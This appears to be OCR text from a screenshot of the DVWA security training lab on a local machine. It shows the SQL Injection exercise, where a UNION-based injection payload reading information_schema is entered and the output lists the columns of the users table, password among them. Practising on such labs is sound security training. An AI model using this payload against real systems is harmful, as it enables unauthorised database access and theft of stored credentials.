 Vulnerability: SQL Injectio
http://127.0.0.1:4280/vulnerabilities/sqli/?id='+union+select+column_name%2Cnull+from+in
120%
WebGoat
WebWolf
OWASP Juice Shop
Damn Vulnerable Web…
DVWA - Setup
bWAPP - Login
bWAPP - Installation
Github
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID:
Submit
ID: ' union select column_name,null from information_schema.columns where table_name='users'#
First name: user_id
Surname:
ID: ' union select column_name,null from information_schema.columns where table_name='users'#
First name: first_name
Surname:
ID: ' union select column_name,null from information_schema.columns where table_name='users'#
First name: last_name
Surname:
ID: ' union select column_name,null from information_schema.columns where table_name='users'#
First name: user
Surname:
ID: ' union select column_name,null from information_schema.columns where table_name='users'#
First name: password
Surname:
ID: ' union select column_name,null from information_schema.columns where table_name='users'#
First name: avatar